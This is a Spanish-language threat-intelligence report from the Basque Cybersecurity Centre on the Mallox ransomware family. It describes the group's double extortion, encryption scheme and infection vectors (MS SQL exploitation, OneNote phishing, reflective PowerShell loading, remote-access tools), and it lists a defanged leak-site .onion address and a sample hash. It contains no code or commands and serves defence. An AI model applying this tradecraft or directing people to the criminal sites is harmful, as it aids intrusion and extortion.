

# Mallox Ransomware

# BCSC-MALWARE-MALLOX

**TLP: CLEAR**

[www.ciberseguridad.eus](http://www.ciberseguridad.eus/)













# Índice













# **Cláusula de exención de responsabilidad**

El presente documento se proporciona con el objeto de divulgar las alertas que el BCSC considera necesarias en favor de la seguridad de las organizaciones y de la ciudadanía interesada. En ningún caso el BCSC puede ser considerado responsable de posibles daños que, de forma directa o indirecta, de manera fortuita o extraordinaria pueda ocasionar el uso de la información revelada, así como de las tecnologías a las que se haga referencia tanto de la web de BCSC como de información externa a la que se acceda mediante enlaces a páginas webs externas, a redes sociales, a productos de software o a cualquier otra información que pueda aparecer en la alerta o en la web de BCSC. En todo caso, los contenidos de la alerta y las contestaciones que pudieran darse a través de los diferentes correos electrónicos son opiniones y recomendaciones acorde a los términos aquí recogidos no pudiendo derivarse efecto jurídico vinculante derivado de la información comunicada.

# **Cláusula de prohibición de venta**

Queda terminantemente prohibida la venta u obtención de cualquier beneficio económico, sin perjuicio de la posibilidad de copia, distribución, difusión o divulgación del presente documento.











## <span id="page-3-0"></span>**Sobre el BCSC**

El Centro Vasco de Ciberseguridad (Basque Cybersecurity Centre, BCSC) es la entidad designada por el Gobierno Vasco para elevar el nivel de madurez de la ciberseguridad en Euskadi.

Es una iniciativa transversal que se enmarca en la Agencia Vasca de Desarrollo Empresarial (SPRI), sociedad dependiente del Departamento de Desarrollo Económico, Sostenibilidad y Medio Ambiente del Gobierno Vasco. Así mismo, involucra a otros tres Departamentos del Gobierno Vasco: el de Seguridad, el de Gobernanza Pública y Autogobierno, y el de Educación, y a cuatro agentes de la Red Vasca de Ciencia, Tecnología e Innovación: Tecnalia, Vicomtech, Ikerlan y BCAM.



El BCSC es la entidad de referencia para el desarrollo de la ciberseguridad y de la confianza digital de ciudadanos, empresas e instituciones públicas en Euskadi, especialmente para los sectores estratégicos de la economía de la región.

La misión del BCSC es por tanto promover y desarrollar la ciberseguridad en la sociedad vasca, dinamizar la actividad empresarial de Euskadi y posibilitar la creación de un sector profesional que sea referente. En este contexto se impulsa la ejecución de proyectos de colaboración entre actores complementarios en los ámbitos de innovación tecnológica, investigación y transferencia tecnológica a la industria de fabricación avanzada y otros sectores.

Así mismo, ofrece diferentes servicios en su rol como Equipo de Repuesta a Incidentes (en adelante CERT, por sus siglas en inglés "Computer Emergency Response Team") y trabaja en el ámbito de la Comunidad Autónoma del País Vasco para aumentar la capacidad de detección y alerta temprana de nuevas amenazas, la respuesta y análisis de incidentes de seguridad de la información, y el diseño de medidas preventivas para atender a las necesidades de la sociedad vasca. Con el fin de alcanzar estos objetivos forma parte de diferentes iniciativas orientadas a la gestión de incidentes de ciberseguridad:











EUSKO JAURLARITZA<br>GOBIERNO VASCO



### <span id="page-4-0"></span>**Resumen ejecutivo**

**Mallox**, también conocido como *TargetCompany*, *Fargo* o *Tohnichi* es un malware de tipo *ransomware* identificado por primera vez en junio de 2021. Recibe múltiples nombres debido a que inicialmente el *ransomware* añadía a los archivos de las víctimas extensiones basadas en los nombres de las empresas objetivo, como ".tohnichi", su primera víctima identificada. Dada esta característica, aunque inicialmente se etiquetó como *Tohnichi*, pasó a identificarse posteriormente como *TargetCompany*. No obstante, tras la aparición de variantes que utilizaban otras extensiones como ".fargo" o ".mallox", también pasó a identificarse a la familia con dicha nomenclatura, especialmente esta última, que podría catalogarse como el nombre oficial por el que los actores detrás de esta amenaza se identifican.

Desde 2022, el grupo realiza una doble extorsión donde no solo cifran los datos, sino que también exfiltran información sensible, amenazando con hacerla pública si no se cumple con el pago del rescate, una estrategia que sirve para aumentar las posibilidades de pago de las víctimas. El grupo se hace eco de la información robada a sus víctimas a través de diferentes métodos de difusión como un canal de *Telegram*, una cuenta de *Twitter* o un sitio web en la red Tor aunque, según indican los propios actores, eligen solo un pequeño porcentaje de sus víctimas para publicar en su sitio de filtración. También limitan la cantidad de datos filtrados a lo que consideran particularmente interesante y afirman no tener intención de publicarlo todo.

El esquema de cifrado de Mallox ha sufrido algunas modificaciones desde su primera versión y es algo diferente al utilizado por otras familias de *ransomware*. La variante actual utiliza un protocolo de intercambio de claves basado en la curva elíptica Curve25519-Donna. Inicialmente, genera una clave secreta y calcula un valor compartido, *personal\_ID*, utilizando esta clave secreta y un punto base conocido. Posteriormente, emplea esta clave secreta junto con la clave pública de los atacantes para calcular un segundo valor compartido, *shared\_secret\_2*, que luego se somete a un proceso de *hashing* SHA-256. Por cada fichero a cifrar, se calcula una clave aleatoria y se utiliza la salida del *hash* anterior como clave para cifrarla mediante AES-128-CTR, almacenándola al final del fichero cifrado junto con el vector de inicialización IV del algoritmo AES y el valor *personal\_ID*.

Debido a las propiedades matemáticas de las curvas elípticas y la seguridad del protocolo Diffie-Hellman, sin conocer la clave secreta original o la clave privada asociada a la clave pública de los atacantes, es computacionalmente inviable descifrar la clave de archivo. Esto garantiza que solo aquellos que posean la clave privada correcta (en teoría, solo el atacante) puedan recuperar la clave de cifrado y, por lo tanto, descifrar los archivos de la víctima.













La compañía Avast publicó en febrero de 2022 un descifrador para las variantes de Mallox conocidas hasta la fecha que trata de realizar un ataque de fuerza bruta y obtener el valor *secret* o el valor *shared\_secret\_2* con el que poder descifrar cualquiera de los ficheros cifrados tras ejecutar el *ransomware*. Para ello, el programa creado por Avast necesita de, al menos, un fichero cifrado por Mallox. No obstante, la variante analizada posee un esquema de cifrado no contemplado por el descifrador de Avast por lo que, no es posible obtener la clave de cifrado mediante el mismo para dicha variante.

Ante la continua amenaza que representa Mallox y pese a la publicación de este descifrador, cuya eficacia se ha visto mermada en las nuevas variantes, es esencial que las organizaciones refuercen sus medidas de seguridad y conciencien a sus empleados sobre las tácticas empleadas por estos ciberdelincuentes. La colaboración entre expertos en ciberseguridad, investigadores y organizaciones afectadas sigue siendo fundamental para combatir este tipo de amenazas y proteger la información y los datos sensibles de posibles ataques futuros.











# <span id="page-6-0"></span>**Análisis técnico**

<span id="page-6-1"></span>

*Ilustración 1: Flujo de infección de Mallox Ransomware.*

El flujo de infección del *ransomware* Mallox puede variar para cada organización, dado que, a lo largo de su existencia, los actores detrás de esta amenaza han empleado diferentes métodos para comprometer los sistemas de sus víctimas y cifrar sus datos.

Uno de los primeros métodos utilizados ha sido explotar vulnerabilidades conocidas de los servidores **Microsoft SQL** (MS SQL). La variante Tohnichi, activa en 2021, junto con Mallox y Fargo, activas en 2022, se centraban en explotar este tipo de vulnerabilidades para obtener un acceso inicial a los sistemas de las víctimas. Esta táctica les permitía infiltrarse en bases de datos y sistemas que no estaban adecuadamente protegidos o actualizados.

Sin embargo, en 2023, las intrusiones relacionadas con la variante Xollam introducen un cambio significativo en su método de ataque, empezando a imitar las técnicas comunes de campañas de **phishing**, específicamente utilizando archivos Microsoft OneNote maliciosos como vector de infección. Estos archivos se distribuían a través de campañas de correo electrónico no deseado, engañando a los usuarios para que los abrieran y, por lo tanto, desencadenando la infección.

Además de este método basado en OneNote, otras intrusiones que han involucrado a esta variante también han implementado una técnica **pseudofileless a través de PowerShell**. Esta técnica, que implica ejecutar cargas útiles













sin escribir realmente un archivo en el disco, utiliza la carga *reflectiva* para descargar y ejecutar su malware. Una técnica que, no solo es más sigilosa, sino que también puede eludir algunas soluciones de seguridad tradicionales.

La técnica de carga *reflectiva* también se ha observado en intrusiones relacionadas con la variante Mallox, pero con binarios de tipo .NET. No obstante, en estos casos la URL de descarga solo ha estado disponible durante aproximadamente 24 horas, lo que dificulta el análisis de muestras antiguas.

Una vez que el atacante ha recopilado información suficiente, puede tratar de mantener acceso remoto persistente en varios sistemas. Para ello, se utilizan programas como *AnyDesk* o *Radmin*. En otros casos también se ha observado que los actores detrás de este *ransomware* emplean el malware de tipo RAT Remcos, ejecutado a través de WmiPrvSE.exe.

Durante este proceso, los atacantes tratan de exfiltrar toda la información que consideren sensible e interesante previo a cifrar los equipos. Finalmente, el atacante ejecuta el *ransomware* Mallox para cifrar los archivos y genera una nota de rescate para extorsionar a la víctima.

Todos estos vectores de infección, en su conjunto, muestran la adaptabilidad y evolución del *ransomware* Mallox. Es importante destacar que cada incidente puede presentar diferentes tácticas y técnicas utilizadas por los atacantes, y que las medidas de mitigación para prevenir la infección de esta amenaza incluyen la implementación de autenticación multifactor, la segmentación de cuentas de administrador y la restricción de acceso a herramientas y aplicaciones de escritorio remoto. Además, contar con una solución de seguridad adecuada y configurada correctamente para detectar y prevenir el *ransomware* es esencial para proteger a las organizaciones de estas amenazas.

#### <span id="page-7-0"></span>**Portal de Mallox en la red TOR y otros canales (Telegram, Twitter)**

Los actores que operan *Mallox* cuentan con un sitio en la red **TOR** para enumerar las organizaciones presuntamente afectadas por su *ransomware* y ofrecer enlaces de descarga de los datos recopilados por ellos en caso de no pagar el rescate demandado. El sitio muestra un listado de todas las víctimas que han considerado publicar hasta la fecha, aunque los propios actores reconocen que no publican a todas sus víctimas aquí.

La dirección actual para acceder a este sitio es la siguiente:

hxxp://wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad[.]onion











*Ilustración 2: Sitio oficial de publicación de leaks de los actores de Mallox en la red TOR*

Además, los actores cuentan con otra ruta dentro del mismo sitio específicamente destinada a la negociación de los pagos. La dirección de este sitio y el identificador para acceder son especificados en la nota de rescate que deja Mallox en los equipos cifrados. En el momento del análisis la dirección del sitio en la red Tor es:







,<br>EUSKO JAURLARITZA<br>GOBIERNO VASCO









#### *Ilustración 3: Sitio oficial de chat de los actores de Mallox en la red TOR*

Además de este portal, el grupo detrás de esta amenaza cuenta con perfiles en redes como Twitter o Telegram, aunque este último parece haber sido borrado. El perfil de Twitter tiene por usuario "@\_\_\_Mallox\_\_\_", mientras que el perfil de Telegram utilizaba "mallox\_leaks". A fecha de realización de este informe, el último mensaje publicado por esta cuenta es del 4 de marzo de 2023.



*Ilustración 4: Cuenta de Twitter oficial de los actores de Mallox*

#### <span id="page-9-0"></span>**Muestra analizada (Windows)**

La muestra analizada corresponde con una de las últimas variantes para Windows la familia de *ransomware* **Mallox**. Se trata de un binario Portable Ejecutable (PE) de Windows de 32 bits, cuya firma SHA256 es la siguiente:

df4b372a5bbc0512182e19530b71cddd82e2a3071877a826b462d36495444580

El binario está desarrollado en C++ y no parece encontrarse empaquetado mediante ningún software de protección.









